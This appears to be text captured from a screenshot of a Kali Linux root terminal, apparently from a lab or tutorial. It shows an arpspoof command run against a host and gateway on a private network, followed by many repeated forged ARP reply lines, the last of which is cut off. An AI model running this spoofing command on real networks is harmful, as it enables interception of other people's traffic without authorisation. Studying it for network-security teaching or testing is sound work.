 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -i eth0 -t 192.168.87.34 -r 192.168.87.1
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 192.168.87.1 is-at 8:0:27:12:0
:ed
8:0:27:12:0:ed 46:7:b:28:f4:60 0806 42: arp reply 192.168.87.34 is-at 8:0:27:12:
0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 192.168.87.1 is-at 8:0:27:12:0
:ed
8:0:27:12:0:ed 46:7:b:28:f4:60 0806 42: arp reply 192.168.87.34 is-at 8:0:27:12:
0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 192.168.87.1 is-at 8:0:27:12:0
:ed
8:0:27:12:0:ed 46:7:b:28:f4:60 0806 42: arp reply 192.168.87.34 is-at 8:0:27:12:
0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 192.168.87.1 is-at 8:0:27:12:0
:ed
8:0:27:12:0:ed 46:7:b:28:f4:60 0806 42: arp reply 192.168.87.34 is-at 8:0:27:12:
0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 192.168.87.1 is-at 8:0:27:12:0
:ed
8:0:27:12:0:ed 46:7:b:28:f4:60 0806 42: arp reply 192.168.87.34 is-at 8:0:27:12:
0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 192.168.87.1 is-at 8:0:27:12:0
:ed
8:0:27:12:0:ed 46:7:b:28:f4:60 0806 42: arp reply 192.168.87.34 is-at 8:0:27:12: